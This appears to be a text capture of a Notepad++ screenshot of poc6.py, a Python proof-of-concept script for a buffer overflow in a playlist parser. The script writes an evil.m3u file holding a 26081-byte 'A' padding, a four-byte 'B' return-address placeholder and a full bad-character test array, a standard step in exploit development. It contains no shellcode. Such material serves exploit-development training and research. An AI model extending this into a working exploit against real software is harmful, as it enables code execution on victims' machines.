 C:\Users\Administrator\Desktop\poc6.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 poc6.py
1 #!/usr/bin/python
2 # bad characters: \x09
3 filename="evil.m3u"
4 bad = ""
5 bad+="\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b\x0c\x0d\x0e\x0f"
6 bad+="\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
7 bad+="\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
8 bad+="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
9 bad+="\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
10 bad+="\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
11 bad+="\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
12 bad+="\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
13 bad+="\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
14 bad+="\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
15 bad+="\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
16 bad+="\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
17 bad+="\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
18 bad+="\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
19 bad+="\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
20 bad+="\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
21
22 buffer = "\x41"* 26081 + "\x42" * 4 + bad + "\x43" * (1000-len(bad))
23 textfile = open(filename , 'w')
24 textfile.write(buffer)
25 textfile.close()